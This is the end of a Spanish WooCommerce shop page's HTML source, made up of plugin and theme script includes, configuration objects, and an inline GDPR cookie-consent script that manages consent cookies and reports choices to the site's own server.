var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/biciactiva.es\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cc5e3fc7ae","remove_from_wishlist_nonce":"ca5a89d0a3","reload_wishlist_and_adding_elem_nonce":"819e01d46a","load_mobile_nonce":"3016afaaf1","delete_item_nonce":"19e6129fc8","save_title_nonce":"1c3c83c448","save_privacy_nonce":"397c1d6b92","load_fragments_nonce":"7358e581b6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/biciactiva.es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.32.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/biciactiva.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_825ec5e301ef45a725694b329794a134","fragment_name":"wc_fragments_825ec5e301ef45a725694b329794a134","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.5.7" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/newsletter.js?ver=6.5.7" id="bwp_newsletter_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.elevatezoom.min.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/wc-quantity-increment.min.js" id="wc-quantity-increment-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/isotopes.js" id="isotopes-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/portfolio.js" id="spatina-portfolio-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/functions.js" id="spatina-script-js"></script>
<script type="text/javascript" id="spatina-script-js-after">
/* <![CDATA[ */
var spatina_ajax_url = "/wp-admin/admin-ajax.php;"
/* ]]> */
</script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=20200317" id="tawcvs-frontend-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'd15d8fbda9',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'd15d8fbda9',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>